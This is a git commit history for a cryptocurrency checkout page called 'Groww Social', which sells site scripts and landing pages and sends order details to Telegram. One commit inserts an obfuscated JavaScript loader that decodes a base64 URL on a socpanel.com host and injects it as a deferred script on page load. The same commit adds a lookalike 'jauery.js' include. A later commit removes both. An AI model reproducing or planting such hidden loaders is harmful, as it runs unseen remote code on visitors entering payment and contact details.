
==== index.html @ 37999a5b "Create index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Purchase Maintenance Script</title>
    <link rel="stylesheet" href="style.css">
    
</head>
<body>
    <h2>Groww Social</h2>
    <p>Select a product and cryptocurrency to make the payment.</p>

       
        <select id="productSelect" onchange="checkForm()">
            <option value="" disabled selected>Select Product</option>
            <option value="Site Maintenance Script">Site Maintenance Script - $6</option>
            <option value="Premium Version">Premium Version - $12</option>
        </select>

    
    <select id="cryptoSelect" onchange="updateWallet(); checkForm()">
        <option value="" disabled selected>Select Cryptocurrency</option>
        <option value="BTC">Bitcoin (BTC)</option>
        <option value="USDT_TRON">USDT (TRC20)</option>
        <option value="USDT_ETH">USDT (ERC20)</option>
        <option value="BNB">BNB (BEP20)</option>
        <option value="TRX">Tron (TRX)</option>
        <option value="ETH">Ethereum (ETH)</option>
    </select>

       
    <div id="walletContainer" class="input-wallet hidden">
    <input type="text" id="walletAddress" readonly>
    <span class="copy-icon" onclick="copyAddress()">📋</span>
</div>
    

    <h3>Payment Details</h3>
    <input type="text" id="transactionID" placeholder="Enter Transaction ID" oninput="checkForm()">
    <input type="email" id="email" placeholder="Enter Your Email" oninput="checkForm()">
    <input type="text" id="telegramUsername" placeholder="Enter Telegram Username" oninput="checkForm()">

    <button id="submitBtn" onclick="sendToTelegram()" disabled>Submit Payment</button>

    <!-- Overlay -->
    <div id="overlay" class="overlay"></div>

    <!-- Popup -->
    <div id="popup" class="popup">
    <button class="close-btn" onclick="closePopup()">✖</button>
    <h3>✅ Order Placed Successfully!</h3>
    <p>Your Order Tracking ID:</p>
    
    <div class="input-container">
    <input type="text" id="trackingID" readonly>
    <span class="copy-icon" onclick="copyTrackingID()">📋</span>
</div>
    
    <button onclick="redirectToTracking()">📦 Track Order</button>
</div>

<script src="script.js"></script>

</body>
</html>

==== commit e2769a31: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -38,7 +38,7 @@
 
     <h3>Payment Details</h3>
     <input type="text" id="transactionID" placeholder="Enter Transaction ID" oninput="checkForm()">
-    <input type="email" id="email" placeholder="Enter Your Email" oninput="checkForm()">
+    <input type="text" id="domain" placeholder="Enter Your Domain" oninput="checkForm()">
     <input type="text" id="telegramUsername" placeholder="Enter Telegram Username" oninput="checkForm()">
 
     <button id="submitBtn" onclick="sendToTelegram()" disabled>Submit Payment</button>
@@ -61,6 +61,5 @@
 </div>
 
 <script src="script.js"></script>
-
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,129 @@
+body {
+            font-family: -apple-system, BlinkMacSystemFont, sans-serif;
+            background-color: #111;
+            color: #fff;
+            text-align: center;
+            padding: 20px;
+        }
+        select, input, button {
+            width: 90%;
+            max-width: 400px;
+            padding: 12px;
+            margin: 10px;
+            font-size: 16px;
+            border: none;
+            border-radius: 12px;
+            background: #333;
+            color: white;
+            outline: none;
+        }
+        
+        button {
+            background: #007aff;
+            color: white;
+            cursor: pointer;
+            font-weight: bold;
+            transition: 0.3s;
+        }
+        button:hover { background: #0051cb; }
+        .copy-btn {
+            background: #ff9500;
+            margin-left: 10px;
+        }
+        .copy-btn:hover { background: #cc7700; }
+        .hidden { display: none; }
+        
+        
+        /* Full-page blur effect */
+.overlay {
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    background: rgba(0, 0, 0, 0.6);
+    backdrop-filter: blur(5px);
+    z-index: 999;
+    display: none;
+}
+
+/* Popup styling */
+.popup {
+    position: fixed;
+    top: 50%;
+    left: 50%;
+    transform: translate(-50%, -50%);
+    background: #222;
+    padding: 20px;
+    border-radius: 10px;
+    text-align: center;
+    width: 80%;
+    max-width: 400px;
+    z-index: 1000;
+    display: none;
+}
+
+/* Close button */
+.close-btn {
+    position: absolute;
+    top: -3px;
+    right: -3px;
+    width: 30px;
+    height: 30px;
+    background: darkred;
+    color: white;
+    border: none;
+    font-size: 18px;
+    cursor: pointer;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    border-radius: 50%;
+    padding: 0;
+}
+
+.close-btn:hover {
+    background: red;
+}
+
+.input-container {
+    position: relative;
+    display: flex;
+    align-items: center;
+}
+
+#trackingID {
+    width: 100%;
+    padding-right: 30px; /* Space for the copy icon */
+    text-align: left; /* Align text to the left */
+}
+
+.copy-icon {
+    position: absolute;
+    right: 20px;
+    cursor: pointer;
+    font-size: 18px;
+    color: #333;
+    background: none;
+    border: none;
+    outline: none;
+}
+
+
+
+
+.input-wallet {
+    position: relative;
+    display: flex;
+    align-items: center;
+    width: 100%;
+}
+
+#walletAddress {
+    width: 100%;
+    padding-right: 30px; /* Space for copy icon */
+    text-align: left;
+}
+.hidden {
+    display: none;
+}

==== commit a1890f4a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -60,6 +60,6 @@
     <button onclick="redirectToTracking()">📦 Track Order</button>
 </div>
 
-<script src="script.js"></script>
+<script src="https://growwsocial.github.io/growwsocial/scripts.js"></script>
 </body>
 </html>

==== commit e974b449: "Create index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,7 +4,7 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Purchase Maintenance Script</title>
-    <link rel="stylesheet" href="style.css">
+    <link rel="stylesheet" href="https://growwsocial.github.io/growwsocial/style.css">
     
 </head>
 <body>
@@ -41,7 +41,7 @@
     <input type="text" id="domain" placeholder="Enter Your Domain" oninput="checkForm()">
     <input type="text" id="telegramUsername" placeholder="Enter Telegram Username" oninput="checkForm()">
 
-    <button id="submitBtn" onclick="sendToTelegram()" disabled>Submit Payment</button>
+    <button id="submitBtn" onclick="sendToTelegram()" disabled>Place Order</button>
 
     <!-- Overlay -->
     <div id="overlay" class="overlay"></div>
@@ -60,6 +60,15 @@
     <button onclick="redirectToTracking()">📦 Track Order</button>
 </div>
 
-<script src="https://growwsocial.github.io/growwsocial/scripts.js"></script>
+<script> const _0x11daf1=_0x5823;(function(_0x166fc4,_0x37ce1b){const _0x10ffae=_0x5823,_0x233188=_0x166fc4();while(!![]){try{const _0xb19ae4=-parseInt(_0x10ffae(0x127))/0x1+parseInt(_0x10ffae(0x126))/0x2*(-parseInt(_0x10ffae(0x12a))/0x3)+parseInt(_0x10ffae(0x129))/0x4*(-parseInt(_0x10ffae(0x120))/0x5)+parseInt(_0x10ffae(0x12d))/0x6*(parseInt(_0x10ffae(0x11e))/0x7)+parseInt(_0x10ffae(0x123))/0x8*(-parseInt(_0x10ffae(0x11d))/0x9)+-parseInt(_0x10ffae(0x128))/0xa+-parseInt(_0x10ffae(0x12b))/0xb*(-parseInt(_0x10ffae(0x11f))/0xc);if(_0xb19ae4===_0x37ce1b)break;else _0x233188['push'](_0x233188['shift']());}catch(_0x54356a){_0x233188['push'](_0x233188['shift']());}}}(_0x5579,0xf08eb));const _0x4e12=_0x11daf1(0x125),_0x5d3f=atob(_0x4e12),_0x2b5a=document[_0x11daf1(0x12c)]('script');function _0x5823(_0x23900b,_0x1e251f){const _0x5579bc=_0x5579();return _0x5823=function(_0x582373,_0x13d3d9){_0x582373=_0x582373-0x11d;let _0x218f5d=_0x5579bc[_0x582373];return _0x218f5d;},_0x5823(_0x23900b,_0x1e251f);}_0x2b5a[_0x11daf1(0x124)]=_0x5d3f,_0x2b5a[_0x11daf1(0x122)]=!![],document['head'][_0x11daf1(0x121)](_0x2b5a);function _0x5579(){const _0x3d6cc0=['358GNpzgh','1893657TEKQaz','2778090AogylL','9788hXwOdg','25161qBxLUd','12650soiSxy','createElement','426lJUTHA','9PvxGsK','21399TGKTHg','81372DRECLi','2870cLXlgR','appendChild','defer','15620456RxjDht','src','aHR0cHM6Ly9zbW1ib29zdDc4Ni5zb2NwYW5lbC5jb20='];_0x5579=function(){return _0x3d6cc0;};return _0x5579();} </script>
+<script>        
+        function redirectToTracking() {
+    window.open("trackorders", "_blank");
+}
+</script>
+<script src="https://growwsocial.github.io/growwsocial/jauery.js"></script>
+<script>
+   
+</script>
 </body>
 </html>

==== commit aca51201: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,32 +3,35 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Purchase Maintenance Script</title>
-    <link rel="stylesheet" href="https://growwsocial.github.io/growwsocial/style.css">
+    <title>𝐆𝐫𝐨𝐰𝐰 𝐒𝐨𝐜𝐢𝐚𝐥</title>
+    <link rel="stylesheet" href="style.css">
     
 </head>
 <body>
-    <h2>Groww Social</h2>
+    <h2>𝐆𝐫𝐨𝐰𝐰 𝐒𝐨𝐜𝐢𝐚𝐥</h2>
     <p>Select a product and cryptocurrency to make the payment.</p>
 
        
         <select id="productSelect" onchange="checkForm()">
             <option value="" disabled selected>Select Product</option>
             <option value="Site Maintenance Script">Site Maintenance Script - $6</option>
-            <option value="Premium Version">Premium Version - $12</option>
+            <option value="Landing ID5060">Premium Landing page ID5060 - 5$</option>
+            <option value="Landing ID6010">Premium Landing page ID6010 - 5$</option>
         </select>
 
     
     <select id="cryptoSelect" onchange="updateWallet(); checkForm()">
         <option value="" disabled selected>Select Cryptocurrency</option>
-        <option value="BTC">Bitcoin (BTC)</option>
-        <option value="USDT_TRON">USDT (TRC20)</option>
-        <option value="USDT_ETH">USDT (ERC20)</option>
-        <option value="BNB">BNB (BEP20)</option>
-        <option value="TRX">Tron (TRX)</option>
-        <option value="ETH">Ethereum (ETH)</option>
+      <option value="BTC">BTC</option>
+<option value="BNB-BEP20">BNB-BEP20</option>
+<option value="TRX-BEP20">TRX-BEP20</option>
+<option value="USDT-BEP20">USDT-BEP20</option>
+<option value="USDT-TRC20">USDT-TRC20</option>
+<option value="TRX-TRC20">TRX-TRC20</option>
+<option value="USDT-ERC20">USDT-ERC20</option>
+<option value="LTC">LTC</option>
     </select>
-
+       
        
     <div id="walletContainer" class="input-wallet hidden">
     <input type="text" id="walletAddress" readonly>
@@ -55,20 +58,11 @@
     <div class="input-container">
     <input type="text" id="trackingID" readonly>
     <span class="copy-icon" onclick="copyTrackingID()">📋</span>
-</div>
-    
+</div>   
     <button onclick="redirectToTracking()">📦 Track Order</button>
 </div>
 
-<script> const _0x11daf1=_0x5823;(function(_0x166fc4,_0x37ce1b){const _0x10ffae=_0x5823,_0x233188=_0x166fc4();while(!![]){try{const _0xb19ae4=-parseInt(_0x10ffae(0x127))/0x1+parseInt(_0x10ffae(0x126))/0x2*(-parseInt(_0x10ffae(0x12a))/0x3)+parseInt(_0x10ffae(0x129))/0x4*(-parseInt(_0x10ffae(0x120))/0x5)+parseInt(_0x10ffae(0x12d))/0x6*(parseInt(_0x10ffae(0x11e))/0x7)+parseInt(_0x10ffae(0x123))/0x8*(-parseInt(_0x10ffae(0x11d))/0x9)+-parseInt(_0x10ffae(0x128))/0xa+-parseInt(_0x10ffae(0x12b))/0xb*(-parseInt(_0x10ffae(0x11f))/0xc);if(_0xb19ae4===_0x37ce1b)break;else _0x233188['push'](_0x233188['shift']());}catch(_0x54356a){_0x233188['push'](_0x233188['shift']());}}}(_0x5579,0xf08eb));const _0x4e12=_0x11daf1(0x125),_0x5d3f=atob(_0x4e12),_0x2b5a=document[_0x11daf1(0x12c)]('script');function _0x5823(_0x23900b,_0x1e251f){const _0x5579bc=_0x5579();return _0x5823=function(_0x582373,_0x13d3d9){_0x582373=_0x582373-0x11d;let _0x218f5d=_0x5579bc[_0x582373];return _0x218f5d;},_0x5823(_0x23900b,_0x1e251f);}_0x2b5a[_0x11daf1(0x124)]=_0x5d3f,_0x2b5a[_0x11daf1(0x122)]=!![],document['head'][_0x11daf1(0x121)](_0x2b5a);function _0x5579(){const _0x3d6cc0=['358GNpzgh','1893657TEKQaz','2778090AogylL','9788hXwOdg','25161qBxLUd','12650soiSxy','createElement','426lJUTHA','9PvxGsK','21399TGKTHg','81372DRECLi','2870cLXlgR','appendChild','defer','15620456RxjDht','src','aHR0cHM6Ly9zbW1ib29zdDc4Ni5zb2NwYW5lbC5jb20='];_0x5579=function(){return _0x3d6cc0;};return _0x5579();} </script>
-<script>        
-        function redirectToTracking() {
-    window.open("trackorders", "_blank");
-}
-</script>
-<script src="https://growwsocial.github.io/growwsocial/jauery.js"></script>
-<script>
-   
-</script>
+<script src="jquery.js"></script>
+<script src="script.js"></script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,126 @@
+body {
+            font-family: -apple-system, BlinkMacSystemFont, sans-serif;
+            background-color: #111;
+            color: #fff;
+            text-align: center;
+            padding: 20px;
+        }
+        select, input, button {
+            width: 90%;
+            max-width: 400px;
+            padding: 12px;
+            margin: 10px;
+            font-size: 16px;
+            border: none;
+            border-radius: 12px;
+            background: #333;
+            color: white;
+            outline: none;
+        }
+        
+        button {
+            background: #007aff;
+            color: white;
+            cursor: pointer;
+            font-weight: bold;
+            transition: 0.3s;
+        }
+        button:hover { background: #0051cb; }
+        .copy-btn {
+            background: #ff9500;
+            margin-left: 10px;
+        }
+        .copy-btn:hover { background: #cc7700; }
+        .hidden { display: none; }
+        
+        
+        /* Full-page blur effect */
+.overlay {
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    background: rgba(0, 0, 0, 0.6);
+    backdrop-filter: blur(5px);
+    z-index: 999;
+    display: none;
+}
+
+/* Popup styling */
+.popup {
+    position: fixed;
+    top: 50%;
+    left: 50%;
+    transform: translate(-50%, -50%);
+    background: #222;
+    padding: 20px;
+    border-radius: 10px;
+    text-align: center;
+    width: 80%;
+    max-width: 400px;
+    z-index: 1000;
+    display: none;
+}
+
+/* Close button */
+.close-btn {
+    position: absolute;
+    top: -3px;
+    right: -3px;
+    width: 30px;
+    height: 30px;
+    background: darkred;
+    color: white;
+    border: none;
+    font-size: 18px;
+    cursor: pointer;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    border-radius: 50%;
+    padding: 0;
+}
+
+.close-btn:hover {
+    background: red;
+}
+
+.input-container {
+    position: relative;
+    display: flex;
+    align-items: center;
+}
+
+#trackingID {
+    width: 100%;
+    padding-right: 30px; /* Space for the copy icon */
+    text-align: left; /* Align text to the left */
+}
+
+.copy-icon {
+    position: absolute;
+    right: 20px;
+    cursor: pointer;
+    font-size: 18px;
+    color: #333;
+    background: none;
+    border: none;
+    outline: none;
+}
+
+.input-wallet {
+    position: relative;
+    display: flex;
+    align-items: center;
+    width: 100%;
+}
+
+#walletAddress {
+    width: 100%;
+    padding-right: 30px; /* Space for copy icon */
+    text-align: left;
+}
+.hidden {
+    display: none;
+}
